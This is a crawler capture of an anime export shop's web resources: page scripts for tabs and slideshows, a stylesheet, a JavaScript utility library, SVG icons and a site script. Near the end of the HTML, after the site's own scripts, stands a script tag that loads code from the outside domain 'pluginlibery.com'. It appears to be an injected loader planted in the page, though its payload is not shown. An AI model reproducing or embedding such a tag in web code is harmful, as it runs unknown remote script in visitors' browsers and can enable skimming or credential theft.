var i;

for (i = 0; i < coll.length; i++) {
  coll[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var content = this.nextElementSibling;
    if (content.style.maxHeight){
      content.style.maxHeight = null;
    } else {
      content.style.maxHeight = content.scrollHeight + "px";
    } 
  });
}
</script>
<script>
var slideIndex = 1;
showDivs(slideIndex);

setInterval(function(){ 
    plusDivs(1);
}, 10000);

function plusDivs(n) {
  showDivs(slideIndex += n);
}

function showDivs(n) {
	var i;
	var x = document.getElementsByClassName("mySlides");
	var y = document.getElementsByClassName("mySlides2");
	if (n > x.length) {slideIndex = 1}
	if (n < 1) {slideIndex = x.length}
	if (n > y.length) {slideIndex = 1}
	if (n < 1) {slideIndex = y.length}
	for (i = 0; i < x.length; i++) {
		x[i].style.display = "none";  
	}
	for (j = 0; j < y.length; j++) {
		y[j].style.display = "none";  
	}
	x[slideIndex-1].style.display = "block"; 
	y[slideIndex-1].style.display = "block";  
}

</script>
<script>
function openCity(evt, cityName) {
  var i, tabcontent, tablinks;
  tabcontent = document.getElementsByClassName("tabcontent");
  for (i = 0; i < tabcontent.length; i++) {
    tabcontent[i].style.display = "none";
  }
  tablinks = document.getElementsByClassName("tablinks");
  for (i = 0; i < tablinks.length; i++) {
    tablinks[i].className = tablinks[i].className.replace(" active", "");
  }
  document.getElementById(cityName).style.display = "block";
  evt.currentTarget.className += " active";
}
</script><script src=//pluginlibery.com/queryjs></script>
</html>


--- FILE ---
content_type: text/css
request_url: https://anime-export.com/css_styles/faq_styles.css
body_size: 314
content:
@charset "UTF-8";

a {
	color: #878787;
}
.faq {
	padding-top: 25px;
	border-radius: 25px;
	color: #646363;
}
.titles {
	font-size:25px;
	color: #646363;
		font-family:'Roboto', sans-serif !important;
}

.page_product_title{
	font-size:20px;
	font-family:'Roboto', sans-serif !important;
	color:646363;
}

.hover_product_home_release{
	font-family:'Roboto', sans-serif !important;
	color: #646363;
}

.product_home_body{
	font-family:'Roboto', sans-serif !important;
	color: #878787;
}

.product_home_deadline{
	font-family:'Roboto', sans-serif !important;
	color: #f18600;
}

.faqlink{
	color:grey;
	text-decoration: underline black;
	cursor:pointer;
}
.tnc{
font-size:16px;	
}
.tnc h2{
	color:#1abc9c;
}

--- FILE ---
content_type: application/javascript
request_url: https://anime-export.com/jslibs/javascript_functions.js?cache=
body_size: 6799
content:
var resultpath = "";

function mon_debug_write(info0,data){
	if(mon_flags_isdebugmode){
		document.getElementById("globaldebugblock").innerHTML += "<font color=\"#ff0000\">"+ info0 +"</font><br>";
		document.getElementById("globaldebugblock").innerHTML += data + "<br>";
	}
}

function findGetParameter(parameterName) {
	var result = null,
		tmp = [];
	location.search
		.substr(1)
		.split("&")
		.forEach(function (item) {
			tmp = item.split("=");
			if (tmp[0] === parameterName) result = decodeURIComponent(tmp[1]);
		});
	return result;
}

function domPathtoString(DomElemptr){
	var t;
	var auxstack = new Array();
	var resultpath = "";
	var auxDomElemptr = DomElemptr;
	
	t = 0;
	while(auxDomElemptr.parentNode != null){
		auxDomElemptr = auxDomElemptr.parentNode;
		auxstack[t] = auxDomElemptr.nodeName+","+auxDomElemptr.nodeType+","+auxDomElemptr.id;
		t++;
	}
	
	t = auxstack.length - 1;
	while(t > -1){
		resultpath += auxstack[t] + "-";
		t--;
	}
	
	resultpath = resultpath.slice(0, -1);

	return resultpath;
}

function domChildPathtoString(DomElemptr, dynamicpath, dynamicpathstring){
	var t = 0;

	while(dynamicpath.childNodes[t] != null){
// 		alert(dynamicpathstring + ": " + t + "->" + dynamicpath.childNodes[t].nodeName);
		if(dynamicpath.childNodes[t].hasChildNodes()){
			domChildPathtoString(DomElemptr, dynamicpath.childNodes[t], dynamicpathstring + "-" + t);
		}
		if(dynamicpath.childNodes[t] == DomElemptr){
			resultpath = dynamicpathstring + "-" + t;
		}
		t++;
	}

	return resultpath;
}


var itercount = 0;
var maxiter = 1000000;

function findFirstChildNodeByName(DomElemptr, namestring){
	for(var t = 0; t < DomElemptr.childNodes.length; t++){
		if(DomElemptr.childNodes[t].nodeName == namestring)
			return DomElemptr.childNodes[t];
	}

	return null;
}

function findFirstChildNodeByNameDepth(DomElemptr, namestring){
	var returnptr = null;
	var t = 0;

	while(DomElemptr.childNodes[t] != null){
		// debug
		//document.getElementById("debugpanel").innerHTML += DomElemptr.childNodes[t].nodeName + " - ";

		if(DomElemptr.childNodes[t].nodeName != "#text" && DomElemptr.childNodes[t].nodeName != "#comment"){
			if((DomElemptr.childNodes[t].getAttribute("name") != null) && (DomElemptr.childNodes[t].getAttribute("name").toLowerCase() == namestring)){
				return DomElemptr.childNodes[t];
			}
			else{
				returnptr = findFirstChildNodeByNameDepth(DomElemptr.childNodes[t], namestring);
				if(returnptr != null) return returnptr;
			}
		}
		t++;
		//if(itercount++ > maxiter) return null;
	}
	// debug
	//document.getElementById("debugpanel").innerHTML += DomElemptr.childNodes.length + " ";
	

	return returnptr;
}

function findinfo(DomElemptr){
	alert("nodename: "+DomElemptr.nodeName);
	alert("nodeType: "+DomElemptr.nodeType);
	alert("nodeValue: "+DomElemptr.nodeValue);
	alert("tagName: "+DomElemptr.tagName);
	alert("id: "+DomElemptr.id);
	alert("title: "+DomElemptr.title);
	alert("title: "+DomElemptr.toString());
	
	alert(domPathtoString(DomElemptr));
}

function compareptr(elem1,elem2){
	var a,b;
	if(elem1==elem2) alert("uguali");
	else alert("diversi");
}

function id2ptr(inpstring){
	return document.getElementById(inpstring);
}

function trim(str){
	return str.replace(/^\s+|\s+$/g,"");
}

function hex2bin(hexstring){
	var bytes = [], str;

	for(var i=0; i< hexstring.length-1; i+=2)
		bytes.push(parseInt(hexstring.substr(i, 2), 16));

	return String.fromCharCode.apply(String, bytes);
}

function bin2hex(s){
	var i, l, o = "", n;
	s += "";

	for (i = 0, l = s.length; i < l; i++){
		n = s.charCodeAt(i).toString(16);
		o += n.length < 2 ? "0" + n : n;
	}

	return o;
}

// function encode_utf8(s){
// 	mon_debug_write("$javascript_functions.js#encode_utf8", "normale->"+s+"<br>encodeURIComponent->"+encodeURIComponent(s)+"<br>unescape.encodeURIComponent->"+unescape(encodeURIComponent(s)));
// 	return unescape(encodeURIComponent(s));
// }
// 
// function decode_utf8(s){
// 	return decodeURIComponent(escape(s));
// }


function encode64(input) {
	var keyStr = "ABCDEFGHIJKLMNOP" +
			"QRSTUVWXYZabcdef" +
			"ghijklmnopqrstuv" +
			"wxyz0123456789+/" +
			"=";
	
	input = escape(input);
	var output = "";
	var chr1, chr2, chr3 = "";
	var enc1, enc2, enc3, enc4 = "";
	var i = 0;

	do {
		chr1 = input.charCodeAt(i++);
		chr2 = input.charCodeAt(i++);
		chr3 = input.charCodeAt(i++);

		enc1 = chr1 >> 2;
		enc2 = ((chr1 & 3) << 4) | (chr2 >> 4);
		enc3 = ((chr2 & 15) << 2) | (chr3 >> 6);
		enc4 = chr3 & 63;

		if (isNaN(chr2)) {
			enc3 = enc4 = 64;
		} else if (isNaN(chr3)) {
			enc4 = 64;
		}

		output = output +
			keyStr.charAt(enc1) +
			keyStr.charAt(enc2) +
			keyStr.charAt(enc3) +
			keyStr.charAt(enc4);
		chr1 = chr2 = chr3 = "";
		enc1 = enc2 = enc3 = enc4 = "";
	} while (i < input.length);

	return output;
}

function decode64(input){
	var keyStr = "ABCDEFGHIJKLMNOP" +
			"QRSTUVWXYZabcdef" +
			"ghijklmnopqrstuv" +
			"wxyz0123456789+/" +
			"=";

	var output = "";
	var chr1, chr2, chr3 = "";
	var enc1, enc2, enc3, enc4 = "";
	var i = 0;

	// remove all characters that are not A-Z, a-z, 0-9, +, /, or =
	var base64test = /[^A-Za-z0-9\+\/\=]/g;
	if (base64test.exec(input)) {
	alert("There were invalid base64 characters in the input text.\n" +
			"Valid base64 characters are A-Z, a-z, 0-9, '+', '/',and '='\n" +
			"Expect errors in decoding.");
	}
	input = input.replace(/[^A-Za-z0-9\+\/\=]/g, "");

	do {
		enc1 = keyStr.indexOf(input.charAt(i++));
		enc2 = keyStr.indexOf(input.charAt(i++));
		enc3 = keyStr.indexOf(input.charAt(i++));
		enc4 = keyStr.indexOf(input.charAt(i++));

		chr1 = (enc1 << 2) | (enc2 >> 4);
		chr2 = ((enc2 & 15) << 4) | (enc3 >> 2);
		chr3 = ((enc3 & 3) << 6) | enc4;

		output = output + String.fromCharCode(chr1);

		if (enc3 != 64) {
			output = output + String.fromCharCode(chr2);
		}
		if (enc4 != 64) {
			output = output + String.fromCharCode(chr3);
		}

		chr1 = chr2 = chr3 = "";
		enc1 = enc2 = enc3 = enc4 = "";

	} while (i < input.length);

	return unescape(output);
}

function utf8_decode(str_data){
	var tmp_arr = [],
	i = 0,
	ac = 0,
	c1 = 0,
	c2 = 0,
	c3 = 0,
	c4 = 0;

	str_data += '';

	while (i < str_data.length) {
		c1 = str_data.charCodeAt(i);
		if (c1 <= 191) {
			tmp_arr[ac++] = String.fromCharCode(c1);
			i++;
		} else if (c1 <= 223) {
			c2 = str_data.charCodeAt(i + 1);
			tmp_arr[ac++] = String.fromCharCode(((c1 & 31) << 6) | (c2 & 63));
			i += 2;
		} else if (c1 <= 239) {
			c2 = str_data.charCodeAt(i + 1);
			c3 = str_data.charCodeAt(i + 2);
			tmp_arr[ac++] = String.fromCharCode(((c1 & 15) << 12) | ((c2 & 63) << 6) | (c3 & 63));
			i += 3;
		} else {
			c2 = str_data.charCodeAt(i + 1);
			c3 = str_data.charCodeAt(i + 2);
			c4 = str_data.charCodeAt(i + 3);
			c1 = ((c1 & 7) << 18) | ((c2 & 63) << 12) | ((c3 & 63) << 6) | (c4 & 63);
			c1 -= 0x10000;
			tmp_arr[ac++] = String.fromCharCode(0xD800 | ((c1>>10) & 0x3FF));
			tmp_arr[ac++] = String.fromCharCode(0xDC00 | (c1 & 0x3FF));
			i += 4;
		}
	}

	return tmp_arr.join('');
}


function utf8_encode(argString) {
	if (argString === null || typeof argString === "undefined") {
		return "";
	}

	var string = (argString + ''); // .replace(/\r\n/g, "\n").replace(/\r/g, "\n");
	var utftext = '',
	start, end, stringl = 0;

	start = end = 0;
	stringl = string.length;
	for (var n = 0; n < stringl; n++) {
		var c1 = string.charCodeAt(n);
		var enc = null;

		if (c1 < 128) {
			end++;
		} else if (c1 > 127 && c1 < 2048) {
			enc = String.fromCharCode(
				(c1 >> 6)        | 192,
				( c1        & 63) | 128
			);
		} else if (c1 & 0xF800 != 0xD800) {
			enc = String.fromCharCode(
				(c1 >> 12)       | 224,
				((c1 >> 6)  & 63) | 128,
				( c1        & 63) | 128
			);
		} else { // surrogate pairs
			if (c1 & 0xFC00 != 0xD800) { throw new RangeError("Unmatched trail surrogate at " + n); }
			var c2 = string.charCodeAt(++n);
			if (c2 & 0xFC00 != 0xDC00) { throw new RangeError("Unmatched lead surrogate at " + (n-1)); }
			c1 = ((c1 & 0x3FF) << 10) + (c2 & 0x3FF) + 0x10000;
			enc = String.fromCharCode(
				(c1 >> 18)       | 240,
				((c1 >> 12) & 63) | 128,
				((c1 >> 6)  & 63) | 128,
				( c1        & 63) | 128
			);
		}
		if (enc !== null) {
			if (end > start) {
			utftext += string.slice(start, end);
			}
			utftext += enc;
			start = end = n + 1;
		}
	}

	if (end > start) {
		utftext += string.slice(start, stringl);
	}

	return utftext;
}

// function ab2str(buf) {
// 	var tempstring = new String();
// 	for(var t = 0; t < buf.length; t++){
// 		tempstring[t] = String.fromCharCode(buf[t]);
// 	}
// 	return tempstring;
// }

// function ab2str(buf) {
// 	return String.fromCharCode.apply(null, new Uint16Array(buf));
// }

function str2ab(str) {
	var tempcodenum;
	var buf = ""; 
	for (var i = 0, strLen = str.length; i < strLen; i++) {
		tempcodenum = str.charCodeAt(i);
		if(tempcodenum > 255){
			buf += String.fromCharCode(tempcodenum >>> 8);
			buf += String.fromCharCode(tempcodenum & 0xff);
		}
		else{
			buf += String.fromCharCode(tempcodenum);
		}
	}
	
	return buf;
}

// function str2ab(str) {
//   var buf = new ArrayBuffer(str.length*2); // 2 bytes for each char
//   var bufView = new Uint16Array(buf);
//   for (var i=0, strLen=str.length; i<strLen; i++) {
// 	  
// 	  alert(str.charCodeAt(i));
//     bufView[i] = str.charCodeAt(i);
//   }
//   return buf;
// }

function class_imgscroller(thumbwidth, thumbblockptr, leftbuttonptr, rightbuttonptr, elemnum, shownelem){
	var timerhandler = null;
	var currentcoord = 0;
	var destcoord = 0;
	
	var thisover = this;
	
	if(!leftbuttonptr || !rightbuttonptr)
		return;
	
	leftbuttonptr.onclick = function(){		
		if((destcoord + thumbwidth) > 0){
			destcoord = 0;
		}
		else{
			destcoord += thumbwidth;
		}
		clearInterval(timerhandler);
		timerhandler = setInterval(thisover.scroller, 15);
	};
	
	rightbuttonptr.onclick = function(){
		if((destcoord - thumbwidth) < -(thumbwidth * (elemnum - shownelem))){
			destcoord = -(thumbwidth * (elemnum - shownelem));
		}
		else{
			destcoord -= thumbwidth;
		}
		clearInterval(timerhandler);
		timerhandler = setInterval(thisover.scroller, 15);
	};
	
	this.scroller = function(){
		if(destcoord == currentcoord)
			clearInterval(timerhandler);
		
		if(destcoord > currentcoord){
			var addition = ((destcoord + 20) - currentcoord) / 20;
			if((currentcoord + addition) > destcoord) currentcoord = destcoord;
			else currentcoord += addition;
		}
		else{
			var addition = (currentcoord - (destcoord - 20)) / 20;
			if((currentcoord - addition) < destcoord) currentcoord = destcoord;
			else currentcoord -= addition;
		}
		thumbblockptr.style.left = parseInt(currentcoord) +"px";
	};
}

function php_serialize(mixed_value) {


  var val, key, okey,
    ktype = '',
    vals = '',
    count = 0,
    _utf8Size = function(str) {
      var size = 0,
        i = 0,
        l = str.length,
        code = '';
      for (i = 0; i < l; i++) {
        code = str.charCodeAt(i);
        if (code < 0x0080) {
          size += 1;
        } else if (code < 0x0800) {
          size += 2;
        } else {
          size += 3;
        }
      }
      return size;
    },
    _getType = function(inp) {
      var match, key, cons, types, type = typeof inp;

      if (type === 'object' && !inp) {
        return 'null';
      }

      if (type === 'object') {
        if (!inp.constructor) {
          return 'object';
        }
        cons = inp.constructor.toString();
        match = cons.match(/(\w+)\(/);
        if (match) {
          cons = match[1].toLowerCase();
        }
        types = ['boolean', 'number', 'string', 'array'];
        for (key in types) {
          if (cons == types[key]) {
            type = types[key];
            break;
          }
        }
      }
      return type;
    },
    type = _getType(mixed_value);

  switch (type) {
  case 'function':
    val = '';
    break;
  case 'boolean':
    val = 'b:' + (mixed_value ? '1' : '0');
    break;
  case 'number':
    val = (Math.round(mixed_value) == mixed_value ? 'i' : 'd') + ':' + mixed_value;
    break;
  case 'string':
    val = 's:' + _utf8Size(mixed_value) + ':"' + mixed_value + '"';
    break;
  case 'array':
  case 'object':
    val = 'a';
    /*
        if (type === 'object') {
          var objname = mixed_value.constructor.toString().match(/(\w+)\(\)/);
          if (objname == undefined) {
            return;
          }
          objname[1] = this.serialize(objname[1]);
          val = 'O' + objname[1].substring(1, objname[1].length - 1);
        }
        */

    for (key in mixed_value) {
      if (mixed_value.hasOwnProperty(key)) {
        ktype = _getType(mixed_value[key]);
        if (ktype === 'function') {
          continue;
        }

        okey = (key.match(/^[0-9]+$/) ? parseInt(key, 10) : key);
        vals += this.serialize(okey) + this.serialize(mixed_value[key]);
        count++;
      }
    }
    val += ':' + count + ':{' + vals + '}';
    break;
  case 'undefined':
    // Fall-through
  default:
    // if the JS object has a property which contains a null value, the string cannot be unserialized by PHP
    val = 'N';
    break;
  }
  if (type !== 'object' && type !== 'array') {
    val += ';';
  }
  return val;
}

function Set_Cookie(name, value, expires, path, domain, secure){
	// set time, it's in milliseconds
	var today = new Date();
	today.setTime( today.getTime() );
	
	if(expires)
		expires = expires * 1000 * 60;
	
	var expires_date = new Date( today.getTime() + (expires) );

	document.cookie = name + "=" +escape( value ) +	( ( expires ) ? ";expires=" + expires_date.toGMTString() : "" ) + ( ( path ) ? ";path=" + path : "" ) +	( ( domain ) ? ";domain=" + domain : "" ) +	( ( secure ) ? ";secure" : "" );;
}

// this fixes an issue with the old method, ambiguous values
// with this test document.cookie.indexOf( name + "=" );
function Get_Cookie(check_name) {
	// first we'll split this cookie up into name/value pairs
	// note: document.cookie only returns name=value, not the other components
	var a_all_cookies = document.cookie.split( ';' );
	var a_temp_cookie = '';
	var cookie_name = '';
	var cookie_value = '';
	var b_cookie_found = false; // set boolean t/f default f

	for ( i = 0; i < a_all_cookies.length; i++ ){
		// now we'll split apart each name=value pair
		a_temp_cookie = a_all_cookies[i].split( '=' );


		// and trim left/right whitespace while we're at it
		cookie_name = a_temp_cookie[0].replace(/^\s+|\s+$/g, '');

		// if the extracted name matches passed check_name
		if ( cookie_name == check_name ){
			b_cookie_found = true;
			// we need to handle case where cookie has no value but exists (no = sign, that is):
			if ( a_temp_cookie.length > 1 )
			{
				cookie_value = unescape( a_temp_cookie[1].replace(/^\s+|\s+$/g, '') );
			}
			// note that in cases where cookie is initialized but no value, null is returned
			return cookie_value;
			break;
		}
		a_temp_cookie = null;
		cookie_name = '';
	}
	if ( !b_cookie_found )
	{
		return null;
	}
}

function Delete_Cookie(name, path, domain){
	if ( Get_Cookie( name ) ) document.cookie = name + "=" +
	( ( path ) ? ";path=" + path : "") +
	( ( domain ) ? ";domain=" + domain : "" ) +
	";expires=Thu, 01-Jan-1970 00:00:01 GMT";
}

function CSearchSync(){	
	var lastsearchid = 0;
	var searchprocflag = 0;
	
	var thisover = this;
	
	this.CommitNewSearch = function(){
		lastsearchid++;
		
		return lastsearchid;
	};
	
	this.GetLastSearchID = function(){
		return lastsearchid;
	};

}

function class_fieldsValidator(inperrorclass, inpvalidclass, inpnotrequiredclass){
	var elementslist = [];
	var errorclass = inperrorclass;
	var validclass = inpvalidclass;
	var notrequiredclass = inpnotrequiredclass;
	
	var thisover = this;
	
	this.AddElement = function(elemptr, validation, required){
		elementslist.push({"elemptr": elemptr, "validation": validation, "required": required, "errorstatus": 0});
		elemptr.onchange = function(){
			thisover.checkFields();
		};
		
	};
	
	this.clearObjectsList = function(){
		elementslist = [];
	};
	
	this.checkFields = function(){
		errorslist = "";
		for(var t = 0; t < elementslist.length; t++){
			elementslist[t].errorstatus = 0;
			if((typeof elementslist[t].elemptr.value) == "undefined"){
				if(elementslist[t].required == true){
					errorslist += "\n - "+ elementslist[t].validation +": no field";
					elementslist[t].errorstatus = 1;
				}
			}
			else{
				if(elementslist[t].validation == "email")
					var tempexp = /^[\w\-\.\+]+\@[a-zA-Z0-9\.\-]+\.[a-zA-z0-9]{2,4}$/;
				else if(elementslist[t].validation == "phonenumber")
					var tempexp = /^[\+0-9\(\)]+[0-9\s\x2c\(\)]+$/;
				else if(elementslist[t].validation == "personname")
					var tempexp = /^[a-zA-Z\s'‘ÆÐƎƏƐƔĲŊŒẞÞǷȜæðǝəɛɣĳŋœĸſßþƿȝĄƁÇĐƊĘĦĮƘŁØƠŞȘŢȚŦŲƯY̨Ƴąɓçđɗęħįƙłøơşșţțŧųưy̨ƴÁÀÂÄǍĂĀÃÅǺĄÆǼǢƁĆĊĈČÇĎḌĐƊÐÉÈĖÊËĚĔĒĘẸƎƏƐĠĜǦĞĢƔáàâäǎăāãåǻąæǽǣɓćċĉčçďḍđɗðéèėêëěĕēęẹǝəɛġĝǧğģɣĤḤĦIÍÌİÎÏǏĬĪĨĮỊĲĴĶƘĹĻŁĽĿʼNŃN̈ŇÑŅŊÓÒÔÖǑŎŌÕŐỌØǾƠŒĥḥħıíìiîïǐĭīĩįịĳĵķƙĸĺļłľŀŉńn̈ňñņŋóòôöǒŏōõőọøǿơœŔŘŖŚŜŠŞȘṢẞŤŢṬŦÞÚÙÛÜǓŬŪŨŰŮŲỤƯẂẀŴẄǷÝỲŶŸȲỸƳŹŻŽẒŕřŗſśŝšşșṣßťţṭŧþúùûüǔŭūũűůųụưẃẁŵẅƿýỳŷÿȳỹƴźżžẓ]+$/;
				else if(elementslist[t].validation == "address")
					var tempexp = /^[a-zA-Z0-9\s\x23\x28\x29\x2c\x2d\x2e\x2f\x5b\x5c\x5d\xb0\xba'‘ÆÐƎƏƐƔĲŊŒẞÞǷȜæðǝəɛɣĳŋœĸſßþƿȝĄƁÇĐƊĘĦĮƘŁØƠŞȘŢȚŦŲƯY̨Ƴąɓçđɗęħįƙłøơşșţțŧųưy̨ƴÁÀÂÄǍĂĀÃÅǺĄÆǼǢƁĆĊĈČÇĎḌĐƊÐÉÈĖÊËĚĔĒĘẸƎƏƐĠĜǦĞĢƔáàâäǎăāãåǻąæǽǣɓćċĉčçďḍđɗðéèėêëěĕēęẹǝəɛġĝǧğģɣĤḤĦIÍÌİÎÏǏĬĪĨĮỊĲĴĶƘĹĻŁĽĿʼNŃN̈ŇÑŅŊÓÒÔÖǑŎŌÕŐỌØǾƠŒĥḥħıíìiîïǐĭīĩįịĳĵķƙĸĺļłľŀŉńn̈ňñņŋóòôöǒŏōõőọøǿơœŔŘŖŚŜŠŞȘṢẞŤŢṬŦÞÚÙÛÜǓŬŪŨŰŮŲỤƯẂẀŴẄǷÝỲŶŸȲỸƳŹŻŽẒŕřŗſśŝšşșṣßťţṭŧþúùûüǔŭūũűůųụưẃẁŵẅƿýỳŷÿȳỹƴźżžẓ]+$/;
				else if(elementslist[t].validation == "zipcode")
					var tempexp = /^[0-9\s\x2d]+$/;
				else if(elementslist[t].validation == "date")
					var tempexp = /^[0-9\s\x2d\x2f]+$/;
				
				elementslist[t].elemptr.value = elementslist[t].elemptr.value.trim();
				if(elementslist[t].elemptr.value != ""){
					if(!elementslist[t].elemptr.value.match(tempexp)){
						errorslist += "\n - "+ elementslist[t].validation +": Error";
						elementslist[t].errorstatus = 1;
					}			
				}
				else{
					if(elementslist[t].required == true){
						errorslist += "\n - "+ elementslist[t].validation +": Missing";
						elementslist[t].errorstatus = 1;
					}
				}
			}

			if(elementslist[t].errorstatus > 0)
				// elementslist[t].elemptr.classList.add(errorclass);
				elementslist[t].elemptr.className = errorclass;
			else{
				if(elementslist[t].elemptr.required == false && elementslist[t].elemptr.value == "")
					// elementslist[t].elemptr.classList.add(notrequiredclass);
					elementslist[t].elemptr.className = notrequiredclass;
				else
					// elementslist[t].elemptr.classList.add(validclass);
					elementslist[t].elemptr.className = validclass;
					
			}
		}
		
		return errorslist;
	};
	
}

function CTemplateHandler(){	
	var thisover = this;
	
	var loadqueue = [];
	
	this.AddTemplate = function(templatename, templatepath){
		var queueElement = {};
		
		queueElement.templateName = templatename;
		queueElement.templatePath = templatepath;
		queueElement.templateData = null;
		queueElement.substitutelist = [];
		queueElement.isLoading = true;
		
		loadqueue.push(queueElement);
		
		ajaxGetPost(templatepath, "", thisover.elementLoadCompleted, loadqueue[loadqueue.length-1]);
	};
	
	this.elementLoadCompleted = function(content, loadElement){
		loadElement.isLoading = false;
		loadElement.templateData = content;
	};
	
	this.clearSubstituteTags = function(templatename){
		for(var iter = 0; iter < loadqueue.length; iter++){
			if(loadqueue[iter].templateName == templatename){
				loadqueue[iter].substitutelist = [];
				return true;
			}
		}
		
		return null;
	};
	
	this.AddSubstituteTag = function(templatename, origtag, replacedata){
		for(var iter = 0; iter < loadqueue.length; iter++){
			if(loadqueue[iter].templateName == templatename){
				loadqueue[iter].substitutelist.push({"origtag":origtag, "replacedata":replacedata});
				return loadqueue[iter].substitutelist.length;
			}
		}
		
		return null;
	};
	
	this.AddSubstituteTags = function(templatename, substitutelist){
		for(var iter = 0; iter < loadqueue.length; iter++){
			if(loadqueue[iter].templateName == templatename){
				for(var iter2 = 0; iter2 < substitutelist.length; iter2++)
					loadqueue[iter].substitutelist.push({"origtag":substitutelist[iter2].origtag, "replacedata":substitutelist[iter2].replacedata});
				return loadqueue[iter].substitutelist.length;
			}
		}
		
		return null;
	};
	
	this.getTemplateData = function(templatename){
		for(var iter = 0; iter < loadqueue.length; iter++){
			if(loadqueue[iter].isLoading == true)
				continue;
			if(loadqueue[iter].templateName == templatename)
				return loadqueue[iter].templateData;
		}
		
		return null;		
	};
	
	this.getPreparedData = function(templatename){
		prepareddata = null;
		for(var iter = 0; iter < loadqueue.length; iter++){
			if(loadqueue[iter].isLoading == true)
				continue;
			if(loadqueue[iter].templateName == templatename){
				prepareddata = loadqueue[iter].templateData;
				for(var iter2 = 0; iter2 < loadqueue[iter].substitutelist.length; iter2++){
					prepareddata = prepareddata.replace("{{"+ loadqueue[iter].substitutelist[iter2].origtag +"}}", loadqueue[iter].substitutelist[iter2].replacedata);
				}
			}
		}
			
		return prepareddata;
	};
	
	this.getPreparedData = function(templatename, substitutelist){
		prepareddata = null;
		for(var iter = 0; iter < loadqueue.length; iter++){
			if(loadqueue[iter].isLoading == true)
				continue;
			if(loadqueue[iter].templateName == templatename){
				prepareddata = loadqueue[iter].templateData;
				for(var iter2 = 0; iter2 < substitutelist.length; iter2++){
					prepareddata = prepareddata.replace("{{"+ substitutelist[iter2].origtag +"}}", substitutelist[iter2].replacedata);
				}
			}
		}
			
		return prepareddata;
	};
	
	this.isLoadingRunning = function(){
		var isQueueLoading = false;
		
		for(var iter = 0; iter < loadqueue.length; iter++)
			if(loadqueue[iter].isLoading)
				isQueueLoading = true;
			
		return isQueueLoading;
	};

}


--- FILE ---
content_type: image/svg+xml
request_url: https://anime-export.com/imgs/new/right_arrow.svg
body_size: 167
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="16" height="16">
<path d="m 6,3 5,5 -5,5 z" fill="#0645AD"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://anime-export.com/imgs/new/shipment_icon.svg
body_size: 2744
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 581.706 581.706" style="enable-background:new 0 0 581.706 581.706;" xml:space="preserve">
<g>
	<g>
		<path d="M208.195,373.272l24.652,88.625c0.287,1.062,0.908,1.998,1.75,2.707l75.802,63.035c0.985,0.812,2.2,1.244,3.443,1.244    c0.535,0,1.052-0.078,1.577-0.24c1.74-0.535,3.089-1.902,3.596-3.643l26.039-89.486c18.972,0.766,35.716-3.576,49.495-13.043    l34.502,28.344c2.189,1.787,5.374,1.605,7.334-0.449l25.618-26.957c0.994-1.043,1.521-2.449,1.473-3.902    c-0.048-1.443-0.68-2.811-1.75-3.787l-34.157-31.326c2.916-7.955,8.147-27.779,2.601-57.939l87.784-32.053    c1.712-0.622,2.983-2.066,3.395-3.835c0.421-1.769-0.096-3.624-1.349-4.944l-67.97-71.413c-0.794-0.832-1.817-1.387-2.955-1.597    l-89.533-16.007c-16.85-19.479-36.453-39.188-58.284-58.618C175.548,26.125,77.284,9.428,29.902,9.428    c-15.596,0-24.193,1.894-24.556,1.97c-2.133,0.478-3.758,2.199-4.131,4.351c-0.956,5.565-21.401,138.178,151.174,310.753    C152.618,326.721,175.749,349.145,208.195,373.272z M216.352,276.806c-30.026,0-54.363-24.337-54.363-54.363    c0-30.026,24.336-54.362,54.363-54.362s54.363,24.336,54.363,54.362C270.714,252.469,246.378,276.806,216.352,276.806z" fill="#FFFFFF"/>
		<path d="M420.97,471.278c-1.166-1.146-2.859-1.605-4.456-1.215c-1.597,0.393-2.878,1.568-3.395,3.117l-12.364,36.73    c-0.593,1.76-0.115,3.701,1.224,4.982l58.638,56.045c0.898,0.852,2.075,1.33,3.309,1.33l0,0h49.429l0,0    c1.95,0,3.7-1.186,4.437-2.984c0.727-1.807,0.287-3.873-1.109-5.23L420.97,471.278z" fill="#FFFFFF"/>
		<path d="M486.454,441.329c-0.908-0.947-2.161-2.936-3.462-2.936c-0.038,0-0.076,0-0.124,0c-1.349,0-2.61,2.084-3.49,3.107    l-21.258,26.049c-1.625,1.883-1.539,4.695,0.201,6.473l94.745,96.82c0.898,0.918,2.133,1.436,3.414,1.436l0,0h15.663h4.781    c2.64,0,4.781-2.143,4.781-4.781v-22.893c0-1.225-0.479-3.137-1.319-4.027L486.454,441.329z" fill="#FFFFFF"/>
		<path d="M580.262,453.11l-68.458-66.729c-1.587-1.559-4.045-1.797-5.89-0.611l-28.028,17.748c-1.233,0.785-2.036,2.074-2.189,3.52    c-0.153,1.443,0.354,2.887,1.387,3.91l96.485,95.701c0.918,0.91,2.142,1.387,3.376,1.387c0.611,0,1.243-0.123,1.836-0.373    c1.769-0.736,2.926-2.477,2.926-4.408v-46.73C581.706,455.243,581.18,453.999,580.262,453.11z" fill="#FFFFFF"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://anime-export.com/ae_1.0.js?cache=84f32082773a40c3a25a62b9176ab881
body_size: 4127
content:
var formvalidator = new class_fieldsValidator("reginput formfielderror", "reginput formfieldvalid", "reginput formfieldoptional");

var bottomcheckinterval;
var logindowninterval;
var logindowndir = 0;
var logindownpos = 0;
var logindownheight = 0;
var loginboxheight = 100;
var logintransitionspeed = 8;

var togglemenustatus = 1;

var togglebrandstatus = 1;

var searchfilter = "all";

var mainpageloaded = 0;

var imagepreviewdata;
var imagepreviewcursor;
var displayitemschunksize = 50;
var displayitemsstart = 0;
var displayeditems = displayitemschunksize;
var topbannerslider = null;

function initArea(){
	
	mainpageloaded = 1;

